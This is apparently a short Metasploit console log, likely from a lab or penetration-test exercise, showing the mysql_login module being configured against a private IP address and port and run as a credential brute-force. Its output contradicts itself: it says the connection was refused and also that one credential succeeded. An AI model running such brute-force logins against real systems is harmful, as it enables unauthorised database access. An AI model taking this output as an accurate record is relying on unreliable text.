 msf6 > auxiliary/scanner/mysql/mysql_login
[-] Unknown command: auxiliary/scanner/mysql/mysql_login. Run the help comman
d for more details.
This is a module we can load. Do you want to use auxiliary/scanner/mysql/mysq
l_login? [y/N]   y
[*] New in Metasploit 6.4 - The CreateSession option within this module can o
pen an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 20.20.20.131
RHOSTS => 20.20.20.131
msf6 auxiliary(scanner/mysql/mysql_login) > set RPORT 4687
RPORT => 4687
msf6 auxiliary(scanner/mysql/mysql_login) > run
[-] 20.20.20.131:4687     - 20.20.20.131:4687 - Unable to connect: The connec
tion was refused by the remote host (20.20.20.131:4687).
[*] 20.20.20.131:4687     - Scanned 1 of 1 hosts (100% complete)
[*] 20.20.20.131:4687     - Bruteforce completed, 1 credential was successful
.
[*] 20.20.20.131:4687     - You can open an MySQL session with these credenti
als and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >